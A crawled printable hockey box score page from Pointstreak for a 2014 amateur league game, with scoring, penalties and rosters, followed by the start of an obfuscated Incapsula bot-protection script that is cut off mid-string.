

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2433323
body_size: 2700
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">PAHL North</font> <font class="season">(Winter 2014)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Chick-Fil-A vs. Hellbenders				(
		C2 League		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	 <b>OT</b></td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Factory Ice House - Wake				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Apr 29, 2014 at 12:34am		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=383846&seasonid=11972">Chick-Fil-A</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=383847&seasonid=11972"> Hellbenders</a>						6						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width=\"30\"><b>OT</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Chick-Fil-A							  </b></td>
							<td>1</td><td>1</td><td>2</td><td>0</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Hellbenders							  </b></td>
							<td>1</td><td>3</td><td>0</td><td>2</td><td align="center" width="50"><b>6</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Chick-Fil-A</b> - <b><a href="playerpage.html?playerid=7451531&seasonid=11972">Andy Franciscy</a></b>  (<a href="playerpage.html?playerid=7573736&seasonid=11972">DJ Coveleski</a>) , 5:00<br><tr><td class="lightGrey"><b>Hellbenders</b> - <b><a href="playerpage.html?playerid=7515901&seasonid=11972">Bill Nev</a></b>  (<a href="playerpage.html?playerid=7484067&seasonid=11972">Matt Fisher</a>) , 19:50<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Chick-Fil-A</b> - <b><a href="playerpage.html?playerid=7451529&seasonid=11972">Phill Snyder</a></b>  (<a href="playerpage.html?playerid=7451531&seasonid=11972">Andy Franciscy</a>) , 1:29<br><tr><td class="lightGrey"><b>Hellbenders</b> - <b><a href="playerpage.html?playerid=7515754&seasonid=11972">Bill Neu</a></b>  (unassisted) , 6:05<br><tr><td class="lightGrey"><b>Hellbenders</b> - <b><a href="playerpage.html?playerid=7515900&seasonid=11972">Keith Avrin</a></b>  (unassisted) , 8:10<br><tr><td class="lightGrey"><b>Hellbenders</b> - <b><a href="playerpage.html?playerid=7484067&seasonid=11972">Matt Fisher</a></b>  (unassisted) , 19:44<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Chick-Fil-A</b> - <b><a href="playerpage.html?playerid=7451524&seasonid=11972">Ben Chapman</a></b>  (unassisted) , 10:46<br><tr><td class="lightGrey"><b>Chick-Fil-A</b> - <b><a href="playerpage.html?playerid=7451529&seasonid=11972">Phill Snyder</a></b>  (unassisted) , 18:20<br></td></tr><tr class="fields"><td>OT</td></tr><tr><td class="lightGrey"><b>Hellbenders</b> - <b><a href="playerpage.html?playerid=7515901&seasonid=11972">Bill Nev</a></b>  (unassisted) , 5:00<br><tr><td class="lightGrey"><b>Hellbenders</b> - <b><a href="playerpage.html?playerid=7484066&seasonid=11972">Sean Hanlon</a></b>  (unassisted) , 5:00<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Hellbenders</b> - <b><a href="playerpage.html?playerid=7484073&seasonid=11972">Jim Leone</a></b> (Roughing), 2 min , 1:44<tr><td class="lightGrey"><b>Chick-Fil-A</b> - <b><a href="playerpage.html?playerid=7451531&seasonid=11972">Andy Franciscy</a></b> (Roughing), 2 min , 14:50</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Chick-Fil-A</b> - <b><a href="playerpage.html?playerid=7451531&seasonid=11972">Andy Franciscy</a></b> (Cross Checking), 2 min , 1:44<tr><td class="lightGrey"><b>Hellbenders</b> - <b><a href="playerpage.html?playerid=7484071&seasonid=11972">Dion Blanchard</a></b> (Checking from Behind), 2 min , 14:53</td></tr><tr class="fields"><td>OT</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Chick-Fil-A</td>
			<td width="50%">Hellbenders</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						30						<a href="playerpage.html?playerid=7451522&seasonid=11972">
						Mike Gill						</a></td>
						<td>
						65						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				38				<a href="playerpage.html?playerid=7484065&seasonid=11972">
				Scott Cavin				</a></td>
				<td>
				65</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=7451534&seasonid=11972">Codie Gill</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=7573736&seasonid=11972">Dj Coveleski</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7628873&seasonid=11972">Dj Coveleski</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=7451525&seasonid=11972">Brian Darer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7573737&seasonid=11972">John Duffy</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=7628874&seasonid=11972">Mike Sweeney</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=7451529&seasonid=11972">Phill Snyder</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=7451531&seasonid=11972">Andy Franciscy</a></td><td>1</td><td>1</td><td>2</td><td>4</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=7451524&seasonid=11972">Ben Chapman</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=7515754&seasonid=11972">Bill Neu</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>02</td><td align="left"><a href="playerpage.html?playerid=7515762&seasonid=11972">Jeff Roberts</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=7515900&seasonid=11972">Keith Avrin</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7484070&seasonid=11972">Mark Schaffer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=7484067&seasonid=11972">Matt Fisher</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=7484071&seasonid=11972">Dion Blanchard</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=7515901&seasonid=11972">Bill Nev</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=7484076&seasonid=11972">Ellen Schaffer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><strong><a href="playerpage.html?playerid=7484066&seasonid=11972">Sean Hanlon</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=7484073&seasonid=11972">Jim Leone</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>29</td><td align="left"><a href="playerpage.html?playerid=7484068&seasonid=11972">Dean Shaw</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  			<br>
			<br>
						<b>Scorekeeper</b><br>
			Default Scorekeeper			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2433323&g=1&tz=EST&seasonid=11972"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1214936145" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1214936145
body_size: 19893
content:
var _0xf22d=['\x77\x70\x2f\x44\x71\x73\x4b\x2f\x77\x36\x35\x64\x55\x57\x54\x44\x6f\x73\x4f\x54\x77\x34\x55\x3d','\x77\x35\x6a\x43\x6f\x77\x55\x3d','\x77\x6f\x78\x75\x77\x6f\x45\x3d','\x77\x6f\x4e\x70\x77\x6f\x73\x3d','\x77\x71\x66\x44\x70\x47\x77\x3d','\x62\x43\x48\x43\x70\x4d\x4b\x71\x77\x37\x2f\x43\x67\x41\x3d\x3d','\x77\x70\x33\x43\x69\x57\x44\x43\x6b\x52\x38\x53\x44\x7a\x6e\x43\x75\x79\x38\x3d','\x77\x71\x52\x6c\x77\x6f\x59\x4c\x77\x36\x6a\x43\x68\x41\x3d\x3d','\x63\x6b\x35\x52','\x77\x71\x33\x43\x74\x63\x4b\x79','\x55\x38\x4f\x58\x65\x6b\x6e\x43\x70\x4d\x4b\x79','\x77\x6f\x44\x44\x6a\x63\x4f\x52','\x63\x33\x41\x7a\x62\x79\x7a\x43\x69\x77\x3d\x3d','\x77\x71\x66\x44\x69\x63\x4f\x38','\x77\x6f\x52\x4f\x77\x35\x6b\x3d','\x77\x72\x2f\x43\x6f\x30\x4c\x43\x70\x78\x6b\x37\x4c\x42\x54\x43\x73\x78\x48\x43\x67\x38\x4b\x64\x4d\x30\x4d\x30\x5a\x69\x7a\x43\x76\x4d\x4b\x2f\x77\x70\x37\x44\x73\x57\x37\x44\x73\x53\x6a\x44\x67\x32\x35\x50\x77\x34\x38\x6b\x77\x71\x63\x6a\x77\x37\x42\x43\x77\x70\x7a\x43\x76\x6d\x58\x43\x73\x38\x4f\x4d\x51\x38\x4f\x5a\x77\x70\x4d\x36\x52\x73\x4f\x6e\x77\x71\x58\x44\x73\x68\x51\x47\x77\x71\x41\x46\x5a\x63\x4b\x35\x53\x73\x4f\x50\x77\x71\x76\x44\x6c\x73\x4f\x69\x77\x6f\x50\x43\x6d\x63\x4b\x2b\x4f\x73\x4f\x56\x77\x71\x59\x38','\x49\x63\x4f\x66\x4d\x33\x38\x6f\x77\x34\x30\x3d','\x55\x38\x4f\x65\x54\x31\x72\x43\x76\x6b\x59\x76\x45\x77\x67\x63\x77\x70\x49\x3d','\x62\x4d\x4b\x39\x77\x37\x6a\x44\x67\x42\x6f\x3d','\x42\x4d\x4f\x43\x43\x67\x3d\x3d','\x77\x72\x31\x34\x65\x31\x37\x43\x68\x43\x6b\x3d','\x44\x4d\x4f\x67\x4e\x63\x4b\x30\x43\x55\x41\x3d','\x77\x36\x50\x43\x67\x63\x4f\x6f\x77\x72\x76\x44\x6b\x31\x42\x68','\x77\x6f\x33\x43\x6c\x47\x50\x43\x6b\x43\x67\x50','\x77\x6f\x39\x6a\x77\x70\x59\x3d','\x48\x30\x41\x48\x49\x4d\x4f\x4c\x77\x72\x70\x2b','\x59\x79\x7a\x43\x71\x38\x4b\x2f\x77\x34\x72\x43\x6e\x41\x3d\x3d','\x4f\x63\x4f\x66\x4c\x6d\x77\x3d','\x77\x34\x6b\x63\x77\x35\x33\x43\x75\x56\x30\x4a','\x77\x36\x6a\x44\x76\x31\x6a\x43\x75\x4d\x4f\x54\x63\x41\x3d\x3d','\x51\x63\x4b\x52\x77\x36\x66\x43\x6c\x67\x64\x44\x77\x36\x64\x65\x4e\x38\x4b\x52\x62\x4d\x4f\x54\x50\x6b\x41\x3d','\x77\x70\x52\x4f\x77\x35\x74\x4f\x77\x34\x77\x3d','\x77\x35\x73\x34\x62\x51\x77\x31\x77\x70\x63\x3d','\x77\x35\x59\x4a\x77\x35\x2f\x43\x74\x31\x30\x3d','\x65\x73\x4b\x33\x77\x35\x59\x3d','\x4c\x4d\x4f\x6b\x66\x38\x4b\x31\x77\x70\x7a\x44\x68\x42\x54\x44\x71\x6c\x72\x44\x68\x73\x4f\x6c\x77\x70\x4c\x43\x6f\x52\x6a\x43\x6a\x7a\x68\x30\x77\x35\x4c\x44\x75\x4d\x4b\x77\x77\x6f\x63\x67\x66\x38\x4b\x6b\x77\x71\x54\x44\x74\x63\x4f\x69\x77\x34\x55\x54\x4f\x6d\x59\x3d','\x77\x6f\x37\x43\x6c\x48\x4c\x43\x69\x77\x3d\x3d','\x66\x30\x72\x44\x69\x77\x3d\x3d','\x77\x71\x77\x70\x77\x72\x38\x3d','\x54\x30\x63\x4e\x61\x42\x6e\x43\x6b\x6d\x76\x43\x6b\x67\x3d\x3d','\x4b\x43\x38\x70','\x77\x70\x42\x51\x77\x34\x41\x3d','\x56\x55\x51\x55\x44\x6a\x49\x3d','\x77\x71\x54\x44\x72\x63\x4f\x6d\x5a\x6e\x45\x62','\x5a\x38\x4b\x34\x77\x36\x4d\x3d','\x66\x57\x6e\x44\x6b\x4d\x4b\x4a\x42\x63\x4b\x32','\x41\x51\x6c\x4c','\x77\x35\x68\x52\x42\x77\x3d\x3d','\x77\x72\x72\x43\x6f\x6e\x63\x3d','\x77\x37\x44\x43\x6f\x4d\x4f\x52\x4f\x53\x5a\x73','\x77\x36\x2f\x43\x74\x73\x4f\x59','\x41\x38\x4f\x4b\x48\x46\x54\x44\x69\x56\x56\x37\x43\x6e\x77\x55','\x77\x72\x45\x6b\x77\x34\x51\x6a\x77\x6f\x6e\x44\x72\x31\x6c\x43\x77\x72\x46\x50','\x50\x69\x31\x59','\x77\x34\x6f\x6a\x77\x72\x55\x4f\x77\x36\x39\x6e\x43\x52\x77\x3d','\x65\x38\x4b\x71\x63\x77\x7a\x44\x76\x6b\x39\x74\x77\x36\x54\x44\x76\x69\x64\x70\x77\x37\x50\x43\x75\x6b\x58\x43\x76\x78\x33\x44\x6e\x38\x4f\x57\x58\x38\x4b\x51\x47\x4d\x4f\x4d\x77\x35\x31\x30\x77\x37\x37\x44\x67\x48\x4c\x44\x76\x4d\x4b\x38\x47\x73\x4f\x38\x54\x43\x62\x44\x73\x4d\x4f\x33\x58\x32\x64\x72\x52\x4d\x4f\x42','\x77\x35\x63\x62\x77\x71\x6f\x3d','\x56\x63\x4f\x6d\x54\x77\x3d\x3d','\x77\x71\x62\x44\x6d\x4d\x4f\x66','\x77\x71\x6f\x32\x77\x37\x4d\x3d','\x77\x70\x6a\x43\x6d\x73\x4b\x78','\x77\x72\x63\x68\x77\x34\x30\x3d','\x77\x37\x67\x78\x77\x70\x41\x3d','\x58\x4d\x4b\x68\x77\x37\x4c\x44\x6a\x63\x4b\x45\x4a\x41\x3d\x3d','\x77\x36\x74\x70\x77\x6f\x34\x65\x77\x34\x7a\x43\x67\x79\x76\x43\x6e\x41\x3d\x3d','\x77\x37\x4d\x55\x77\x6f\x6f\x3d','\x46\x38\x4b\x33\x65\x51\x3d\x3d','\x49\x63\x4f\x77\x42\x51\x3d\x3d','\x77\x71\x31\x69\x77\x6f\x34\x58','\x77\x6f\x4a\x69\x77\x6f\x77\x3d','\x77\x35\x49\x70\x77\x6f\x67\x64\x77\x36\x6c\x6d','\x55\x38\x4f\x58\x65\x6b\x6e\x43\x70\x73\x4b\x70\x66\x63\x4b\x53\x59\x63\x4b\x35','\x77\x36\x4d\x67\x77\x6f\x73\x3d','\x4f\x63\x4f\x38\x77\x70\x6e\x43\x6e\x4d\x4f\x57\x77\x72\x48\x44\x6f\x57\x4c\x44\x6e\x31\x30\x51\x77\x36\x76\x44\x69\x38\x4f\x4b\x42\x38\x4b\x51\x56\x73\x4f\x4c\x77\x34\x48\x43\x6b\x6c\x66\x43\x72\x68\x4c\x43\x75\x41\x72\x44\x75\x63\x4f\x4a\x77\x37\x50\x44\x6c\x68\x33\x43\x72\x73\x4f\x51\x56\x4d\x4f\x58\x77\x35\x6e\x43\x70\x4d\x4f\x49\x45\x47\x77\x4c','\x77\x70\x37\x43\x6b\x63\x4b\x62','\x45\x38\x4f\x77\x4f\x63\x4b\x67\x43\x56\x6f\x3d','\x77\x35\x4d\x31\x77\x6f\x5a\x52','\x77\x71\x2f\x43\x69\x73\x4b\x63\x77\x71\x67\x70\x61\x38\x4f\x4a','\x77\x71\x7a\x44\x73\x6d\x30\x3d','\x77\x35\x50\x43\x76\x68\x59\x78\x64\x4d\x4b\x52\x54\x67\x3d\x3d','\x77\x70\x42\x64\x77\x70\x30\x3d','\x77\x72\x50\x43\x6a\x73\x4b\x6f\x4e\x4d\x4b\x56\x44\x57\x34\x77\x4c\x73\x4b\x6a','\x77\x72\x7a\x44\x70\x38\x4f\x50\x54\x46\x45\x67\x77\x34\x48\x44\x6a\x44\x37\x43\x72\x54\x49\x3d','\x77\x72\x4a\x79\x65\x6c\x4c\x43\x6d\x53\x51\x3d','\x57\x73\x4f\x2b\x51\x67\x3d\x3d','\x65\x56\x68\x51','\x77\x70\x54\x43\x6f\x46\x67\x3d','\x77\x35\x2f\x44\x6a\x45\x55\x3d','\x43\x38\x4b\x66\x61\x31\x72\x43\x6b\x63\x4b\x75\x4a\x4d\x4f\x59','\x77\x37\x6e\x43\x6b\x38\x4f\x46','\x47\x73\x4f\x44\x43\x41\x3d\x3d','\x53\x4d\x4b\x62\x77\x35\x77\x3d','\x59\x4d\x4f\x50\x77\x36\x77\x3d','\x42\x56\x34\x67','\x66\x44\x6a\x43\x71\x51\x3d\x3d','\x77\x72\x74\x6c\x77\x37\x38\x3d','\x51\x38\x4b\x78\x77\x37\x37\x44\x6d\x63\x4b\x45\x50\x67\x3d\x3d','\x77\x35\x51\x59\x77\x71\x73\x3d','\x51\x4d\x4b\x5a\x77\x36\x59\x3d','\x4f\x79\x38\x33\x54\x73\x4f\x76\x77\x36\x39\x63\x41\x73\x4b\x4e\x77\x37\x30\x4f','\x61\x73\x4b\x75\x77\x35\x44\x44\x6b\x4d\x4b\x47\x77\x36\x48\x43\x72\x79\x6b\x3d','\x66\x4d\x4b\x69\x77\x37\x72\x44\x6d\x68\x70\x66\x77\x37\x46\x63\x4d\x38\x4b\x68\x62\x51\x3d\x3d','\x61\x79\x7a\x43\x70\x38\x4b\x74\x77\x35\x6e\x43\x6b\x31\x66\x43\x71\x77\x3d\x3d','\x77\x70\x4c\x44\x67\x73\x4f\x42','\x77\x70\x7a\x43\x68\x31\x45\x3d','\x77\x37\x49\x43\x77\x72\x41\x3d','\x4b\x79\x35\x4b\x77\x71\x6f\x3d','\x42\x38\x4f\x48\x43\x58\x4c\x44\x6f\x31\x64\x36','\x77\x6f\x54\x44\x67\x38\x4b\x4c','\x4a\x6e\x44\x43\x69\x38\x4b\x53\x52\x38\x4b\x69\x4e\x31\x73\x30\x77\x6f\x35\x74\x43\x4d\x4f\x68\x77\x36\x58\x43\x74\x73\x4f\x4c\x77\x70\x73\x68\x77\x36\x77\x3d','\x77\x37\x6e\x43\x6e\x38\x4f\x67\x77\x72\x66\x44\x6e\x77\x3d\x3d','\x58\x38\x4f\x68\x77\x35\x59\x3d','\x65\x38\x4f\x43\x77\x35\x4c\x43\x73\x63\x4f\x55\x77\x6f\x6b\x3d','\x77\x6f\x5a\x58\x77\x70\x7a\x44\x67\x69\x4d\x50','\x57\x51\x62\x43\x71\x67\x3d\x3d','\x58\x38\x4f\x43\x4b\x77\x3d\x3d','\x77\x72\x4a\x6a\x77\x6f\x4d\x63\x77\x34\x2f\x43\x6d\x54\x48\x44\x68\x4d\x4b\x42','\x63\x63\x4f\x39\x49\x4d\x4f\x67\x77\x70\x54\x43\x6d\x67\x3d\x3d','\x51\x46\x42\x4c','\x77\x70\x49\x6f\x77\x71\x30\x3d','\x77\x36\x49\x54\x77\x34\x58\x43\x69\x51\x49\x3d','\x77\x36\x62\x44\x6c\x78\x62\x44\x6a\x73\x4b\x46\x44\x41\x3d\x3d','\x5a\x58\x7a\x44\x71\x41\x3d\x3d','\x5a\x68\x67\x62','\x77\x36\x38\x71\x77\x34\x51\x39\x77\x72\x6e\x44\x70\x51\x3d\x3d','\x77\x34\x54\x43\x69\x38\x4b\x6e\x4d\x45\x4c\x43\x6f\x77\x3d\x3d','\x77\x71\x48\x44\x6a\x4d\x4f\x75','\x77\x71\x72\x43\x70\x4d\x4b\x6b','\x4d\x38\x4b\x74\x77\x35\x50\x44\x69\x63\x4b\x53\x77\x36\x4d\x3d','\x47\x53\x35\x53\x77\x72\x72\x44\x75\x41\x3d\x3d','\x47\x30\x63\x67','\x77\x72\x50\x44\x6e\x56\x42\x4e\x77\x36\x38\x76\x4e\x63\x4f\x72\x77\x72\x59\x3d','\x59\x73\x4b\x75\x77\x35\x7a\x44\x67\x73\x4b\x56\x77\x36\x34\x3d','\x4a\x4d\x4f\x2b\x4f\x77\x3d\x3d','\x59\x54\x76\x43\x73\x77\x3d\x3d','\x77\x36\x48\x43\x6d\x73\x4b\x47\x77\x70\x67\x6c\x59\x4d\x4f\x46\x77\x72\x2f\x44\x69\x63\x4b\x36','\x77\x37\x2f\x43\x70\x38\x4f\x39','\x77\x34\x48\x44\x6f\x69\x77\x3d','\x77\x70\x67\x58\x77\x34\x62\x43\x73\x6b\x55\x3d','\x4e\x43\x55\x33\x57\x73\x4f\x76\x77\x37\x55\x3d','\x77\x70\x6e\x43\x68\x45\x55\x3d','\x77\x34\x31\x38\x50\x77\x3d\x3d','\x77\x34\x6c\x6e\x41\x41\x39\x4d\x77\x6f\x6a\x43\x6b\x4d\x4b\x35','\x77\x72\x44\x43\x69\x73\x4b\x47\x77\x70\x73\x30\x62\x67\x3d\x3d','\x77\x70\x4e\x62\x77\x70\x6b\x3d','\x77\x71\x48\x43\x70\x73\x4f\x65\x4d\x44\x78\x72\x4b\x79\x30\x64\x58\x7a\x37\x43\x6c\x43\x77\x6f\x77\x37\x37\x43\x75\x67\x3d\x3d','\x77\x72\x2f\x44\x72\x4d\x4f\x31\x42\x30\x45\x62','\x77\x35\x6a\x44\x72\x4d\x4f\x34','\x64\x38\x4f\x74\x48\x41\x3d\x3d','\x57\x73\x4f\x4b\x53\x51\x3d\x3d','\x77\x70\x4e\x44\x77\x6f\x44\x44\x6c\x6a\x34\x53\x77\x72\x33\x44\x67\x51\x76\x44\x70\x38\x4b\x51\x77\x36\x31\x75\x59\x30\x49\x71\x77\x35\x38\x3d','\x4a\x7